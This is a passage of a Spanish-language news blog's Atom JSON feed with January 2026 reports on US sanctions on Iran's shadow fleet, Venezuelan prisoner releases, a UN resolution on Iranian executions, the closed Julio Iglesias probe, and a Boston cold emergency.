Horizon Harvest Shipping LLC, Aayat Ship Management,\nBlack Stone Oil and Gas, entre otras. Como consecuencia, se prohíbe a los\nciudadanos y entidades estadounidenses realizar cualquier tipo de transacción\ncon los designados, bajo riesgo de enfrentar penalidades civiles y criminales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Departamento del Tesoro reiteró que estas medidas\nbuscan un cambio de comportamiento en el régimen iraní y recordó que existen\nmecanismos legales para la exclusión de la lista de sancionados si se cumplen\nlos requisitos establecidos por la ley.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6910105249446405856\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/otros-nueve-buques-y-empresas-de-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6910105249446405856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6910105249446405856"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/otros-nueve-buques-y-empresas-de-la.html","title":"Otros nueve buques y empresas de la \"flota fantasma\" de Irán sancionados por los Estados Unidos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF2mmizriLYBPsPfzFSMb8NTO94p6V991M_n6TpHM1Afi0_ZcpBupEyOCWcnzWucAfq25X6cqTTT3_XnygDyp8cVKuUB5itdj0Ubcm2NHf9RgYG8YW8ILsQpyTA5LxvC7shJKn-19_ueXPaCrIEwVB1EyJ-EbhvG1USCHrBnof8Qusqf0FEaUstWPjCBnt\/s72-w640-h360-c\/departamento%20extranjeria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3534347378445354500"},"published":{"$t":"2026-01-23T13:38:00.001-04:00"},"updated":{"$t":"2026-01-24T08:11:48.349-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez dice que han sido excarceladas 626 personas y pedirá a la ONU verificar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiItWAd0ZDAvhHpkDHUDMd9q9E8fN1n9TKfvFsRtHQHxpZHE300ANGHILTCpW-vE5-N3FKOW8eP0H2X5xjNYrhFQCzRDmzbvIwfNzhv06-VhkuDGsFKGKm9C9q6TcvU8XT5qRynhFOMEem_ayuS89zdMtnDQCKelHkvgPKci9ZohMYEcUGikyfHi0RGq6C3\/s575\/75458234_803.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"575\" data-original-width=\"575\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiItWAd0ZDAvhHpkDHUDMd9q9E8fN1n9TKfvFsRtHQHxpZHE300ANGHILTCpW-vE5-N3FKOW8eP0H2X5xjNYrhFQCzRDmzbvIwfNzhv06-VhkuDGsFKGKm9C9q6TcvU8XT5qRynhFOMEem_ayuS89zdMtnDQCKelHkvgPKci9ZohMYEcUGikyfHi0RGq6C3\/w640-h640\/75458234_803.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ECARACAS, Venezuela (23 Enero 2026).-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELa presidenta encargada de Venezuela, Delcy Rodríguez, dijo este viernes que 626 personas han sido excarceladas en el país y anunció que llamará a la Oficina del Alto Comisionado de las Naciones Unidas para los Derechos Humanos, Volker Türk, para que verifique la lista de los liberados, en medio de los señalamientos de familiares y organizaciones no\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Egubernamentales.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Al día de hoy ya han sido excarceladas 626 personas privadas de libertad”, dijo Rodríguez durante una reunión con parte de su gabinete y representantes de la sociedad civil en el palacio presidencial de Miraflores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa mandataria rechazó los señalamientos de ONG y familiares contra el proceso de excarcelaciones que fue anunciado el 8 de enero por su hermano y presidente de la Asamblea Nacional, Jorge Rodríguez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Hay sectores antipolíticos que no han entendido el momento, hay sectores que persisten en manipular y maniobrar con cifras a través de la mentira”, añadió.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn ese sentido, anunció que el lunes hablará por teléfono con Türk para pedirle que verifique, a través de su oficina, “las listas de excarcelados en Venezuela”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Ya basta de mentiras, ya basta de mentirle al pueblo venezolano, nos ha llevado a un costo altísimo para los niños, para las niñas, para nuestra juventud, para quienes tuvieron que sufrir el horror de una agresión militar”, añadió Rodríguez, en referencia al ataque de EE.UU., del pasado 3 de enero, que terminó con la captura del mandatario Nicolás Maduro y su esposa, Cilia Flores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0c0c0c; font-family: cnn_sans_display, helveticaneue, Helvetica, Arial, Utkal, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3534347378445354500\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-dice-que-han-sido.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3534347378445354500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3534347378445354500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-dice-que-han-sido.html","title":"Delcy Rodríguez dice que han sido excarceladas 626 personas y pedirá a la ONU verificar"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiItWAd0ZDAvhHpkDHUDMd9q9E8fN1n9TKfvFsRtHQHxpZHE300ANGHILTCpW-vE5-N3FKOW8eP0H2X5xjNYrhFQCzRDmzbvIwfNzhv06-VhkuDGsFKGKm9C9q6TcvU8XT5qRynhFOMEem_ayuS89zdMtnDQCKelHkvgPKci9ZohMYEcUGikyfHi0RGq6C3\/s72-w640-h640-c\/75458234_803.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8729371134301232031"},"published":{"$t":"2026-01-23T13:38:00.000-04:00"},"updated":{"$t":"2026-01-23T14:28:53.720-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Poner fin a las ejecuciones de manifestantes en Irán pide el Consejo de los Derechos Humanos de la ONU mediante una resolución "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieeYzV30Y3pwkQm-EK9HHLHSyF8uUbmvq3N49TGd2mzbl3eoFkqSmDhRSwRFqMwevRKywM5cIT9CGOPXwHCCFbU2E0733x7Am40EoRTvgDEFWnzbxyYLdoPLNbjqgkLS3EnrzYu9pfkjZBEdClfU5FI7iwZ9LvberV1x7rNJ4Si_S7e5l_lEnUXs_4Tr7q\/s1232\/guardias%20iranies..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"820\" data-original-width=\"1232\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieeYzV30Y3pwkQm-EK9HHLHSyF8uUbmvq3N49TGd2mzbl3eoFkqSmDhRSwRFqMwevRKywM5cIT9CGOPXwHCCFbU2E0733x7Am40EoRTvgDEFWnzbxyYLdoPLNbjqgkLS3EnrzYu9pfkjZBEdClfU5FI7iwZ9LvberV1x7rNJ4Si_S7e5l_lEnUXs_4Tr7q\/w640-h426\/guardias%20iranies..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (23 Enero 2026).- El Consejo de Derechos\nHumanos de la ONU aprobó este viernes una resolución que insta a las\nautoridades iraníes a poner fin a las ejecuciones extrajudiciales, las\ndesapariciones forzadas, la tortura y otros abusos contra manifestantes\npacíficos tras la «violenta represión de las protestas pacíficas» iniciadas a\nfinales de diciembre.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl texto, aprobado tras una sesión especial convocada\npor el Consejo para debatir los sucesos de diciembre y enero en Irán, «deplora\nprofundamente» la situación de derechos humanos en el país, donde la represión\nde las manifestaciones «ha provocado la muerte de miles de personas, entre\nellas niños, y un gran número de heridos».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl texto también exhorta a la República Islámica a\nadoptar medidas para garantizar «que nadie sea condenado a muerte ni ejecutado\npor delitos que no alcancen el umbral de los más graves», ni por presuntos\ncrímenes cometidos antes de los 18 años de edad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIrán también debe asegurarse de que «todas las\ncondenas y sentencias penales sean dictadas por tribunales competentes,\nindependientes e imparciales», destacó el texto aprobado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa resolución prorroga dos años más el mandato de la\nMisión Internacional Independiente de Investigación sobre Irán, a la que se\nsolicita una investigación urgente de los abusos cometidos durante las\nrecientes protestas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl texto fue aprobado con los votos a favor de 25 de\nlos 47 miembros del Consejo, entre ellos Bolivia, Chile, Colombia, República\nDominicana, Ecuador, Francia, Italia, Japón, México, Países Bajos, España y\nReino Unido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESiete miembros (Cuba, China, India, Indonesia, Irak,\nPakistán y Vietnam) votaron en contra de una resolución adoptada tras tres\nhoras de debate en el Consejo, asamblea de la que Estados Unidos e Israel se\nretiraron el pasado año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8729371134301232031\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/poner-fin-las-ejecuciones-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8729371134301232031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8729371134301232031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/poner-fin-las-ejecuciones-de.html","title":"Poner fin a las ejecuciones de manifestantes en Irán pide el Consejo de los Derechos Humanos de la ONU mediante una resolución "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieeYzV30Y3pwkQm-EK9HHLHSyF8uUbmvq3N49TGd2mzbl3eoFkqSmDhRSwRFqMwevRKywM5cIT9CGOPXwHCCFbU2E0733x7Am40EoRTvgDEFWnzbxyYLdoPLNbjqgkLS3EnrzYu9pfkjZBEdClfU5FI7iwZ9LvberV1x7rNJ4Si_S7e5l_lEnUXs_4Tr7q\/s72-w640-h426-c\/guardias%20iranies..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1622298244464965630"},"published":{"$t":"2026-01-23T13:34:00.004-04:00"},"updated":{"$t":"2026-01-23T13:34:42.182-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Fiscalía de la Audiencia Nacional española ha archivado la investigación contra Julio Iglesias por presunto acoso y agresión sexual en 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/s900\/julio-iglesias-demanda-abuso-rd-900x586.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"900\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/w640-h416\/julio-iglesias-demanda-abuso-rd-900x586.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID (23 Enero 2026).-\nLa Fiscalía de la Audiencia Nacional española ha archivado la investigación que\nabrió para analizar una denuncia contra el cantante Julio Iglesias por presunto\nacoso y agresión sexual en 2021 a dos empleadas en República Dominicana y\nBahamas, ante la “falta de jurisdicción” y competencia de los tribunales\nespañoles.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn sus argumentos, la\nFiscalía incide en que \"la totalidad de los hechos presuntamente\ndelictivos habrían ocurrido fuera del territorio español, concretamente en la\nRepública Dominicana y las Bahamas, y que las personas denunciadas \"ni\nresiden en España ni mantienen en este país su centro de vida, intereses o\nactividad, con independencia de que Julio Iglesias tenga propiedades\ninmobiliarias\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ETampoco consta algún\ntipo de \"vínculo personal o territorial\" de las dos denunciantes o\nque las autoridades de los países donde se habían producido los supuestos\nhechos hayan renunciado a tomar medidas o estén \"imposibilitadas\"\npara adoptarlas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa organización\nWomen’s Link, que colabora con las denunciantes, alegó tras abrir esta vía que\nhabían elegido España porque consideraban que era el país donde el proceso\npodía tener más recorrido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1622298244464965630\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-fiscalia-de-la-audiencia-nacional.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1622298244464965630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1622298244464965630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-fiscalia-de-la-audiencia-nacional.html","title":"La Fiscalía de la Audiencia Nacional española ha archivado la investigación contra Julio Iglesias por presunto acoso y agresión sexual en 2021"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/s72-w640-h416-c\/julio-iglesias-demanda-abuso-rd-900x586.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4228481027123296250"},"published":{"$t":"2026-01-23T13:31:00.000-04:00"},"updated":{"$t":"2026-01-23T14:22:51.244-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Este fin de semana la ciudad de Boston declarada en estado de emergencia por frío intenso "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvGvwWUsnofV7rySaoVqImjlwBM2_WPiWMCYjY7fv0NLRZXtQw6PccL8tG_cWSpgvu6ilZXTvI2iDTPwrhjiF15dxEKSGB-hw_fks6zbh5R7Y8TnLpz8i7LBek16GSPQSczSnUONSz_AVcM_iURUq2RaZnzVpDWwHxWAIZYej5iskgRm6Q_wSxBORZxFbg\/s259\/frio%20bostoniano..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"194\" data-original-width=\"259\" height=\"479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvGvwWUsnofV7rySaoVqImjlwBM2_WPiWMCYjY7fv0NLRZXtQw6PccL8tG_cWSpgvu6ilZXTvI2iDTPwrhjiF15dxEKSGB-hw_fks6zbh5R7Y8TnLpz8i7LBek16GSPQSczSnUONSz_AVcM_iURUq2RaZnzVpDWwHxWAIZYej5iskgRm6Q_wSxBORZxFbg\/w640-h479\/frio%20bostoniano..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBOSTON (23 Enero 2026).- La alcaldesa Michelle Wu ha\ndeclarado una emergencia por frío en Boston para este fin de semana, a partir del\nviernes y hasta el domingo.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Durante estas condiciones extremas, les pido que\nplanifiquen con anticipación para mantenerse abrigados, cuiden de sus vecinos y\ntomen todas las precauciones necesarias para estar seguros”, dijo Wu en un\ncomunicado. “Los departamentos de la ciudad están trabajando sin descanso para\ngarantizar que todos los residentes de Boston tengan acceso a los recursos que\nnecesitan durante esta emergencia por frío”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el Servicio Meteorológico Nacional, se espera\nque la sensación térmica disminuya considerablemente entre la noche del viernes\ny la mañana del sábado, alcanzando temperaturas de hasta -10 grados. Debido a\nlas bajas temperaturas, existe un mayor riesgo de hipotermia y congelación para\nciertas personas, como las personas sin hogar, los ancianos y los niños\npequeños. El frío también puede agravar los problemas de salud en poblaciones\nde alto riesgo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl umbral actual para que la Ciudad de Boston declare\nuna emergencia por frío es de uno o más días con una sensación térmica de -10\ngrados o menos. Además, el umbral actual para la alerta por frío en la Ciudad\nde Boston es de uno o más días con una sensación térmica de cero grados o\nmenos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa alcaldesa Wu recomienda a todos los residentes que\ntomen precauciones, incluyendo la importancia de estar pendientes de los\nadultos mayores, las personas con discapacidades y las personas sin hogar. Si\nalguien ve a una persona sin hogar a la intemperie durante este frío, 